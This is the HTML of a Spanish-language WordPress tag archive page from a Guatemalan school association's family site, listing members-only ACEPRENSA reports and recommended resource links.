	<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/cine/">Cine</a></li>
	<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/cultura-y-sociedad/">Cultura y sociedad</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/educacion/">Educación</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/educacion-diferenciada/">Educación diferenciada</a></li>
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/eutanasia/">Eutanasia</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/familia/">Familia</a></li>
	<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/filosofia/">Filosofía</a></li>
	<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/instituciones-amigas/">Instituciones amigas</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/matrimonio/">Matrimonio</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/recursos/">Recursos</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/religion/">Religión</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/tecnologia/">Tecnología</a></li>
</ul>
</li>
<li id="menu-item-1333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1333"><a href="https://inspirandofamilias.apde.edu.gt/category/aceprensa/">ACEPRENSA</a>
<ul class="sub-menu">
	<li id="menu-item-1336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1336"><a href="https://inspirandofamilias.apde.edu.gt/category/aceprensa/2019/">2019</a></li>
	<li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1335"><a href="https://inspirandofamilias.apde.edu.gt/category/aceprensa/2018/">2018</a></li>
	<li id="menu-item-1334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1334"><a href="https://inspirandofamilias.apde.edu.gt/category/aceprensa/2017/">2017</a></li>
</ul>
</li>
<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://inspirandofamilias.apde.edu.gt/beneficio-apde/">Beneficio Office 365</a></li>
</ul>		</nav>

		
		</div> <!-- /.container -->

		
	</div> <!-- /#main-nav -->
	<!-- / END TOP BAR -->

<div class="clear"></div>

</header> <!-- / END HOME SECTION  -->
<div id="content" class="site-content">

<div class="container">

	
	<div class="content-left-wrap col-md-9">

		
		<div id="primary" class="content-area">

			<main id="main" class="site-main">

			
				<header class="page-header">

					<h1 class="page-title">Etiqueta: Español</h1>
				</header><!-- .page-header -->

				
<article id="post-1323" class="post-1323 post type-post status-publish format-standard has-post-thumbnail hentry category-aceprensa tag-espanol" itemtype="http://schema.org/BlogPosting" itemtype="http://schema.org/BlogPosting">
	<div class="post-img-wrap"><a href="https://inspirandofamilias.apde.edu.gt/aceprensa-tendencias-enero-2018/" title="ACEPRENSA: TENDENCIAS Enero 2018" ><img width="250" height="250" src="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-250x250.png" class="attachment-zerif-post-thumbnail size-zerif-post-thumbnail wp-post-image" alt="" srcset="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-250x250.png 250w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-150x150.png 150w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-300x300.png 300w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-174x174.png 174w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document.png 512w" sizes="(max-width: 250px) 100vw, 250px" /></a></div><div class="listpost-content-wrap">
	<div class="list-post-top">

	<header class="entry-header">

		<h1 class="entry-title"><a href="https://inspirandofamilias.apde.edu.gt/aceprensa-tendencias-enero-2018/" rel="bookmark">ACEPRENSA: TENDENCIAS Enero 2018</a></h1>

		
		<div class="entry-meta">

			<span class="posted-on">Publicada en <a href="https://inspirandofamilias.apde.edu.gt/aceprensa-tendencias-enero-2018/" rel="bookmark"><time class="entry-date published" datetime="2018-02-05T13:07:00+00:00">05/02/2018</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://inspirandofamilias.apde.edu.gt/author/ccanelapde-edu-gt/">ccanel@apde.edu.gt</a></span></span>
		</div><!-- .entry-meta -->

		
	</header><!-- .entry-header -->

	<div class="entry-content"><div class="members-access-error">Disculpe, necesita una cuenta de Colegios APDE para ver este contenido.</div>

	<footer class="entry-footer">

		<span class="cat-links">Publicada en <a href="https://inspirandofamilias.apde.edu.gt/category/aceprensa/" rel="category tag">ACEPRENSA</a></span><span class="tags-links">Etiquetado con <a href="https://inspirandofamilias.apde.edu.gt/tag/espanol/" rel="tag">Español</a></span><span class="comments-link"><a href="https://inspirandofamilias.apde.edu.gt/aceprensa-tendencias-enero-2018/#respond">Deja un comentario</a></span>
	</footer><!-- .entry-footer -->

	</div><!-- .entry-content --><!-- .entry-summary -->

	</div><!-- .list-post-top -->

</div><!-- .listpost-content-wrap -->

</article><!-- #post-## -->

<article id="post-1320" class="post-1320 post type-post status-publish format-standard has-post-thumbnail hentry category-aceprensa tag-espanol" itemtype="http://schema.org/BlogPosting" itemtype="http://schema.org/BlogPosting">
	<div class="post-img-wrap"><a href="https://inspirandofamilias.apde.edu.gt/aceprensa-tendencias-octubre-2017/" title="ACEPRENSA: TENDENCIAS Octubre 2017" ><img width="250" height="250" src="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-250x250.png" class="attachment-zerif-post-thumbnail size-zerif-post-thumbnail wp-post-image" alt="" srcset="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-250x250.png 250w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-150x150.png 150w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-300x300.png 300w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-174x174.png 174w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document.png 512w" sizes="(max-width: 250px) 100vw, 250px" /></a></div><div class="listpost-content-wrap">
	<div class="list-post-top">

	<header class="entry-header">

		<h1 class="entry-title"><a href="https://inspirandofamilias.apde.edu.gt/aceprensa-tendencias-octubre-2017/" rel="bookmark">ACEPRENSA: TENDENCIAS Octubre 2017</a></h1>

		
		<div class="entry-meta">

			<span class="posted-on">Publicada en <a href="https://inspirandofamilias.apde.edu.gt/aceprensa-tendencias-octubre-2017/" rel="bookmark"><time class="entry-date published" datetime="2018-02-05T13:06:08+00:00">05/02/2018</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://inspirandofamilias.apde.edu.gt/author/ccanelapde-edu-gt/">ccanel@apde.edu.gt</a></span></span>
		</div><!-- .entry-meta -->

		
	</header><!-- .entry-header -->

	<div class="entry-content"><div class="members-access-error">Disculpe, necesita una cuenta de Colegios APDE para ver este contenido.</div>

	<footer class="entry-footer">

		<span class="cat-links">Publicada en <a href="https://inspirandofamilias.apde.edu.gt/category/aceprensa/" rel="category tag">ACEPRENSA</a></span><span class="tags-links">Etiquetado con <a href="https://inspirandofamilias.apde.edu.gt/tag/espanol/" rel="tag">Español</a></span><span class="comments-link"><a href="https://inspirandofamilias.apde.edu.gt/aceprensa-tendencias-octubre-2017/#respond">Deja un comentario</a></span>
	</footer><!-- .entry-footer -->

	</div><!-- .entry-content --><!-- .entry-summary -->

	</div><!-- .list-post-top -->

</div><!-- .listpost-content-wrap -->

</article><!-- #post-## -->

<article id="post-1317" class="post-1317 post type-post status-publish format-standard has-post-thumbnail hentry category-aceprensa tag-espanol" itemtype="http://schema.org/BlogPosting" itemtype="http://schema.org/BlogPosting">
	<div class="post-img-wrap"><a href="https://inspirandofamilias.apde.edu.gt/aceprensa-tendencias-septiembre-2017/" title="ACEPRENSA: TENDENCIAS Septiembre 2017" ><img width="250" height="250" src="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-250x250.png" class="attachment-zerif-post-thumbnail size-zerif-post-thumbnail wp-post-image" alt="" srcset="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-250x250.png 250w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-150x150.png 150w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-300x300.png 300w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-174x174.png 174w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document.png 512w" sizes="(max-width: 250px) 100vw, 250px" /></a></div><div class="listpost-content-wrap">
	<div class="list-post-top">

	<header class="entry-header">

		<h1 class="entry-title"><a href="https://inspirandofamilias.apde.edu.gt/aceprensa-tendencias-septiembre-2017/" rel="bookmark">ACEPRENSA: TENDENCIAS Septiembre 2017</a></h1>

		
		<div class="entry-meta">

			<span class="posted-on">Publicada en <a href="https://inspirandofamilias.apde.edu.gt/aceprensa-tendencias-septiembre-2017/" rel="bookmark"><time class="entry-date published" datetime="2018-02-05T13:03:04+00:00">05/02/2018</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://inspirandofamilias.apde.edu.gt/author/ccanelapde-edu-gt/">ccanel@apde.edu.gt</a></span></span>
		</div><!-- .entry-meta -->

		
	</header><!-- .entry-header -->

	<div class="entry-content"><div class="members-access-error">Disculpe, necesita una cuenta de Colegios APDE para ver este contenido.</div>

	<footer class="entry-footer">

		<span class="cat-links">Publicada en <a href="https://inspirandofamilias.apde.edu.gt/category/aceprensa/" rel="category tag">ACEPRENSA</a></span><span class="tags-links">Etiquetado con <a href="https://inspirandofamilias.apde.edu.gt/tag/espanol/" rel="tag">Español</a></span><span class="comments-link"><a href="https://inspirandofamilias.apde.edu.gt/aceprensa-tendencias-septiembre-2017/#respond">Deja un comentario</a></span>
	</footer><!-- .entry-footer -->

	</div><!-- .entry-content --><!-- .entry-summary -->

	</div><!-- .list-post-top -->

</div><!-- .listpost-content-wrap -->

</article><!-- #post-## -->

<article id="post-1282" class="post-1282 post type-post status-publish format-link has-post-thumbnail hentry category-recursos tag-espanol post_format-post-format-link" itemtype="http://schema.org/BlogPosting" itemtype="http://schema.org/BlogPosting">
	<div class="post-img-wrap"><a href="https://inspirandofamilias.apde.edu.gt/de-libris/" title="De Libris" ><img width="211" height="69" src="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/06/Captura-de-pantalla-2017-06-26-a-las-11.31.14.png" class="attachment-zerif-post-thumbnail size-zerif-post-thumbnail wp-post-image" alt="" /></a></div><div class="listpost-content-wrap">
	<div class="list-post-top">

	<header class="entry-header">

		<h1 class="entry-title"><a href="https://inspirandofamilias.apde.edu.gt/de-libris/" rel="bookmark">De Libris</a></h1>

		
		<div class="entry-meta">

			<span class="posted-on">Publicada en <a href="https://inspirandofamilias.apde.edu.gt/de-libris/" rel="bookmark"><time class="entry-date published" datetime="2017-06-26T17:33:22+00:00">26/06/2017</time><time class="updated" datetime="2017-08-21T18:28:44+00:00">21/08/2017</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://inspirandofamilias.apde.edu.gt/author/ccanelapde-edu-gt/">ccanel@apde.edu.gt</a></span></span>
		</div><!-- .entry-meta -->

		
	</header><!-- .entry-header -->

	<div class="entry-content"><div class="members-access-error">Disculpe, necesita una cuenta de Colegios APDE para ver este contenido.</div>

	<footer class="entry-footer">

		<span class="cat-links">Publicada en <a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/recursos/" rel="category tag">Recursos</a></span><span class="tags-links">Etiquetado con <a href="https://inspirandofamilias.apde.edu.gt/tag/espanol/" rel="tag">Español</a></span><span class="comments-link"><a href="https://inspirandofamilias.apde.edu.gt/de-libris/#respond">Deja un comentario</a></span>
	</footer><!-- .entry-footer -->

	</div><!-- .entry-content --><!-- .entry-summary -->

	</div><!-- .list-post-top -->

</div><!-- .listpost-content-wrap -->

</article><!-- #post-## -->

<article id="post-1276" class="post-1276 post type-post status-publish format-link has-post-thumbnail hentry category-recursos tag-espanol tag-ingles post_format-post-format-link" itemtype="http://schema.org/BlogPosting" itemtype="http://schema.org/BlogPosting">
	<div class="post-img-wrap"><a href="https://inspirandofamilias.apde.edu.gt/ewtn-tv/" title="EWTN TV" ><img width="209" height="72" src="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/06/ewtnTelevisionLogoSp.jpg" class="attachment-zerif-post-thumbnail size-zerif-post-thumbnail wp-post-image" alt="" /></a></div><div class="listpost-content-wrap">
	<div class="list-post-top">

	<header class="entry-header">

		<h1 class="entry-title"><a href="https://inspirandofamilias.apde.edu.gt/ewtn-tv/" rel="bookmark">EWTN TV</a></h1>

		
		<div class="entry-meta">

			<span class="posted-on">Publicada en <a href="https://inspirandofamilias.apde.edu.gt/ewtn-tv/" rel="bookmark"><time class="entry-date published" datetime="2017-06-26T16:51:20+00:00">26/06/2017</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://inspirandofamilias.apde.edu.gt/author/ccanelapde-edu-gt/">ccanel@apde.edu.gt</a></span></span>
		</div><!-- .entry-meta -->

		
	</header><!-- .entry-header -->

	<div class="entry-content"><div class="members-access-error">Disculpe, necesita una cuenta de Colegios APDE para ver este contenido.</div>

	<footer class="entry-footer">

		<span class="cat-links">Publicada en <a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/recursos/" rel="category tag">Recursos</a></span><span class="tags-links">Etiquetado con <a href="https://inspirandofamilias.apde.edu.gt/tag/espanol/" rel="tag">Español</a>, <a href="https://inspirandofamilias.apde.edu.gt/tag/ingles/" rel="tag">Inglés</a></span><span class="comments-link"><a href="https://inspirandofamilias.apde.edu.gt/ewtn-tv/#respond">Deja un comentario</a></span>
	</footer><!-- .entry-footer -->

	</div><!-- .entry-content --><!-- .entry-summary -->

	</div><!-- .list-post-top -->

</div><!-- .listpost-content-wrap -->

</article><!-- #post-## -->

<article id="post-1273" class="post-1273 post type-post status-publish format-link has-post-thumbnail hentry category-familia category-recursos tag-espanol tag-ingles post_format-post-format-link" itemtype="http://schema.org/BlogPosting" itemtype="http://schema.org/BlogPosting">
	<div class="post-img-wrap"><a href="https://inspirandofamilias.apde.edu.gt/european-large-families-confederation/" title="European Large Families Confederation" ><img width="205" height="74" src="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/06/logo_en.gif" class="attachment-zerif-post-thumbnail size-zerif-post-thumbnail wp-post-image" alt="" /></a></div><div class="listpost-content-wrap">
	<div class="list-post-top">

	<header class="entry-header">

		<h1 class="entry-title"><a href="https://inspirandofamilias.apde.edu.gt/european-large-families-confederation/" rel="bookmark">European Large Families Confederation</a></h1>

		
		<div class="entry-meta">

			<span class="posted-on">Publicada en <a href="https://inspirandofamilias.apde.edu.gt/european-large-families-confederation/" rel="bookmark"><time class="entry-date published" datetime="2017-06-26T16:42:31+00:00">26/06/2017</time><time class="updated" datetime="2017-06-26T16:42:58+00:00">26/06/2017</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://inspirandofamilias.apde.edu.gt/author/ccanelapde-edu-gt/">ccanel@apde.edu.gt</a></span></span>
		</div><!-- .entry-meta -->

		
	</header><!-- .entry-header -->

	<div class="entry-content"><div class="members-access-error">Disculpe, necesita una cuenta de Colegios APDE para ver este contenido.</div>

	<footer class="entry-footer">

		<span class="cat-links">Publicada en <a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/familia/" rel="category tag">Familia</a>, <a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/recursos/" rel="category tag">Recursos</a></span><span class="tags-links">Etiquetado con <a href="https://inspirandofamilias.apde.edu.gt/tag/espanol/" rel="tag">Español</a>, <a href="https://inspirandofamilias.apde.edu.gt/tag/ingles/" rel="tag">Inglés</a></span><span class="comments-link"><a href="https://inspirandofamilias.apde.edu.gt/european-large-families-confederation/#respond">Deja un comentario</a></span>
	</footer><!-- .entry-footer -->

	</div><!-- .entry-content --><!-- .entry-summary -->

	</div><!-- .list-post-top -->

</div><!-- .listpost-content-wrap -->

</article><!-- #post-## -->

<article id="post-1270" class="post-1270 post type-post status-publish format-link has-post-thumbnail hentry category-recursos tag-espanol tag-ingles post_format-post-format-link" itemtype="http://schema.org/BlogPosting" itemtype="http://schema.org/BlogPosting">
	<div class="post-img-wrap"><a href="https://inspirandofamilias.apde.edu.gt/anecdotas-clasificadas/" title="Anécdotas clasificadas" ><img width="250" height="81" src="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/06/Captura-de-pantalla-2017-06-26-a-las-10.38.03-250x81.png" class="attachment-zerif-post-thumbnail size-zerif-post-thumbnail wp-post-image" alt="" /></a></div><div class="listpost-content-wrap">
	<div class="list-post-top">

	<header class="entry-header">

		<h1 class="entry-title"><a href="https://inspirandofamilias.apde.edu.gt/anecdotas-clasificadas/" rel="bookmark">Anécdotas clasificadas</a></h1>

		
		<div class="entry-meta">

			<span class="posted-on">Publicada en <a href="https://inspirandofamilias.apde.edu.gt/anecdotas-clasificadas/" rel="bookmark"><time class="entry-date published" datetime="2017-06-26T16:39:06+00:00">26/06/2017</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://inspirandofamilias.apde.edu.gt/author/ccanelapde-edu-gt/">ccanel@apde.edu.gt</a></span></span>
		</div><!-- .entry-meta -->

		
	</header><!-- .entry-header -->

	<div class="entry-content"><div class="members-access-error">Disculpe, necesita una cuenta de Colegios APDE para ver este contenido.</div>

	<footer class="entry-footer">

		<span class="cat-links">Publicada en <a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/recursos/" rel="category tag">Recursos</a></span><span class="tags-links">Etiquetado con <a href="https://inspirandofamilias.apde.edu.gt/tag/espanol/" rel="tag">Español</a>, <a href="https://inspirandofamilias.apde.edu.gt/tag/ingles/" rel="tag">Inglés</a></span><span class="comments-link"><a href="https://inspirandofamilias.apde.edu.gt/anecdotas-clasificadas/#respond">Deja un comentario</a></span>
	</footer><!-- .entry-footer -->

	</div><!-- .entry-content --><!-- .entry-summary -->

	</div><!-- .list-post-top -->

</div><!-- .listpost-content-wrap -->

</article><!-- #post-## -->

<article id="post-1266" class="post-1266 post type-post status-publish format-link has-post-thumbnail hentry category-recursos tag-espanol post_format-post-format-link" itemtype="http://schema.org/BlogPosting" itemtype="http://schema.org/BlogPosting">
	<div class="post-img-wrap"><a href="https://inspirandofamilias.apde.edu.gt/palabra/" title="Palabra" ><img width="173" height="48" src="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/06/Captura-de-pantalla-2017-06-26-a-las-10.34.18.png" class="attachment-zerif-post-thumbnail size-zerif-post-thumbnail wp-post-image" alt="" /></a></div><div class="listpost-content-wrap">
	<div class="list-post-top">

	<header class="entry-header">

		<h1 class="entry-title"><a href="https://inspirandofamilias.apde.edu.gt/palabra/" rel="bookmark">Palabra</a></h1>

		
		<div class="entry-meta">

			<span class="posted-on">Publicada en <a href="https://inspirandofamilias.apde.edu.gt/palabra/" rel="bookmark"><time class="entry-date published" datetime="2017-06-26T16:34:57+00:00">26/06/2017</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://inspirandofamilias.apde.edu.gt/author/ccanelapde-edu-gt/">ccanel@apde.edu.gt</a></span></span>
		</div><!-- .entry-meta -->

		
	</header><!-- .entry-header -->

	<div class="entry-content"><div class="members-access-error">Disculpe, necesita una cuenta de Colegios APDE para ver este contenido.</div>

	<footer class="entry-footer">

		<span class="cat-links">Publicada en <a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/recursos/" rel="category tag">Recursos</a></span><span class="tags-links">Etiquetado con <a href="https://inspirandofamilias.apde.edu.gt/tag/espanol/" rel="tag">Español</a></span><span class="comments-link"><a href="https://inspirandofamilias.apde.edu.gt/palabra/#respond">Deja un comentario</a></span>
	</footer><!-- .entry-footer -->

	</div><!-- .entry-content --><!-- .entry-summary -->

	</div><!-- .list-post-top -->

</div><!-- .listpost-content-wrap -->

</article><!-- #post-## -->

<article id="post-1263" class="post-1263 post type-post status-publish format-link has-post-thumbnail hentry category-recursos tag-espanol post_format-post-format-link" itemtype="http://schema.org/BlogPosting" itemtype="http://schema.org/BlogPosting">
	<div class="post-img-wrap"><a href="https://inspirandofamilias.apde.edu.gt/forum-libertas/" title="Forum Libertas" ><img width="250" height="125" src="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/06/logo-10-250x125.png" class="attachment-zerif-post-thumbnail size-zerif-post-thumbnail wp-post-image" alt="" /></a></div><div class="listpost-content-wrap">
	<div class="list-post-top">

	<header class="entry-header">

		<h1 class="entry-title"><a href="https://inspirandofamilias.apde.edu.gt/forum-libertas/" rel="bookmark">Forum Libertas</a></h1>

		
		<div class="entry-meta">

			<span class="posted-on">Publicada en <a href="https://inspirandofamilias.apde.edu.gt/forum-libertas/" rel="bookmark"><time class="entry-date published" datetime="2017-06-26T16:26:27+00:00">26/06/2017</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://inspirandofamilias.apde.edu.gt/author/ccanelapde-edu-gt/">ccanel@apde.edu.gt</a></span></span>
		</div><!-- .entry-meta -->

		
	</header><!-- .entry-header -->

	<div class="entry-content"><div class="members-access-error">Disculpe, necesita una cuenta de Colegios APDE para ver este contenido.</div>

	<footer class="entry-footer">

		<span class="cat-links">Publicada en <a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/recursos/" rel="category tag">Recursos</a></span><span class="tags-links">Etiquetado con <a href="https://inspirandofamilias.apde.edu.gt/tag/espanol/" rel="tag">Español</a></span><span class="comments-link"><a href="https://inspirandofamilias.apde.edu.gt/forum-libertas/#respond">Deja un comentario</a></span>
	</footer><!-- .entry-footer -->

	</div><!-- .entry-content --><!-- .entry-summary -->

	</div><!-- .list-post-top -->

</div><!-- .listpost-content-wrap -->

</article><!-- #post-## -->

<article id="post-1258" class="post-1258 post type-post status-publish format-link has-post-thumbnail hentry category-recursos tag-espanol post_format-post-format-link" itemtype="http://schema.org/BlogPosting" itemtype="http://schema.org/BlogPosting">
	<div class="post-img-wrap"><a href="https://inspirandofamilias.apde.edu.gt/club-del-lector/" title="Club del Lector" ><img width="250" height="115" src="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/06/cdl-250x115.jpg" class="attachment-zerif-post-thumbnail size-zerif-post-thumbnail wp-post-image" alt="" /></a></div><div class="listpost-content-wrap">
	<div class="list-post-top">

	<header class="entry-header">

		<h1 class="entry-title"><a href="https://inspirandofamilias.apde.edu.gt/club-del-lector/" rel="bookmark">Club del Lector</a></h1>

		
		<div class="entry-meta">

			<span class="posted-on">Publicada en <a href="https://inspirandofamilias.apde.edu.gt/club-del-lector/" rel="bookmark"><time class="entry-date published" datetime="2017-06-26T16:22:58+00:00">26/06/2017</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://inspirandofamilias.apde.edu.gt/author/ccanelapde-edu-gt/">ccanel@apde.edu.gt</a></span></span>
		</div><!-- .entry-meta -->

		
	</header><!-- .entry-header -->

	<div class="entry-content"><div class="members-access-error">Disculpe, necesita una cuenta de Colegios APDE para ver este contenido.</div>

	<footer class="entry-footer">

		<span class="cat-links">Publicada en <a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/recursos/" rel="category tag">Recursos</a></span><span class="tags-links">Etiquetado con <a href="https://inspirandofamilias.apde.edu.gt/tag/espanol/" rel="tag">Español</a></span><span class="comments-link"><a href="https://inspirandofamilias.apde.edu.gt/club-del-lector/#respond">Deja un comentario</a></span>
	</footer><!-- .entry-footer -->

	</div><!-- .entry-content --><!-- .entry-summary -->

	</div><!-- .list-post-top -->

</div><!-- .listpost-content-wrap -->

</article><!-- #post-## -->

	<nav class="navigation posts-navigation" role="navigation">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://inspirandofamilias.apde.edu.gt/tag/espanol/page/2/" ><span class="meta-nav">&larr;</span> Entradas anteriores</a></div></div>
	</nav>
			</main><!-- #main -->

		</div><!-- #primary -->

		
	</div><!-- .content-left-wrap -->

	
			<div class="sidebar-wrap col-md-3 content-left-wrap">
			

	<div id="secondary" class="widget-area" role="complementary">

		
		<aside id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title">Etiquetas</h2><div class="tagcloud"><a href="https://inspirandofamilias.apde.edu.gt/tag/educacion/" class="tag-cloud-link tag-link-98 tag-link-position-1" style="font-size: 10.818791946309pt;" aria-label="Educación (3 elementos)">Educación</a>
<a href="https://inspirandofamilias.apde.edu.gt/tag/educacion-catolica/" class="tag-cloud-link tag-link-95 tag-link-position-2" style="font-size: 8pt;" aria-label="Educación Católica (1 elemento)">Educación Católica</a>
<a href="https://inspirandofamilias.apde.edu.gt/tag/educacion-con-valores/" class="tag-cloud-link tag-link-94 tag-link-position-3" style="font-size: 10.818791946309pt;" aria-label="Educación con Valores (3 elementos)">Educación con Valores</a>
<a href="https://inspirandofamilias.apde.edu.gt/tag/espanol/" class="tag-cloud-link tag-link-87 tag-link-position-4" style="font-size: 22pt;" aria-label="Español (60 elementos)">Español</a>
<a href="https://inspirandofamilias.apde.edu.gt/tag/familias/" class="tag-cloud-link tag-link-97 tag-link-position-5" style="font-size: 10.818791946309pt;" aria-label="Familias (3 elementos)">Familias</a>
<a href="https://inspirandofamilias.apde.edu.gt/tag/hijos/" class="tag-cloud-link tag-link-100 tag-link-position-6" style="font-size: 10.818791946309pt;" aria-label="Hijos (3 elementos)">Hijos</a>
<a href="https://inspirandofamilias.apde.edu.gt/tag/ingles/" class="tag-cloud-link tag-link-88 tag-link-position-7" style="font-size: 17.58389261745pt;" aria-label="Inglés (20 elementos)">Inglés</a></div>
</aside><aside id="calendar-3" class="widget widget_calendar"><h2 class="widget-title">Calendario</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>febrero 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="lunes">L</th>
		<th scope="col" title="martes">M</th>
		<th scope="col" title="miércoles">X</th>
		<th scope="col" title="jueves">J</th>
		<th scope="col" title="viernes">V</th>
		<th scope="col" title="sábado">S</th>
		<th scope="col" title="domingo">D</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://inspirandofamilias.apde.edu.gt/2019/12/">&laquo; Dic</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td>1</td>
	</tr>
	<tr>
		<td id="today">2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="wp_auth0_popup_widget-4" class="widget widget_wp_auth0_popup_widget">	<div id="form-signin-wrapper" class="auth0-login">
		<div class="form-signin">
			<div id="auth0-login-form"></div>
					</div>
	</div>

	<style type="text/css">
					</style>

</aside>
		
	</div><!-- #secondary -->

			</div><!-- .sidebar-wrap -->
		
</div><!-- .container -->

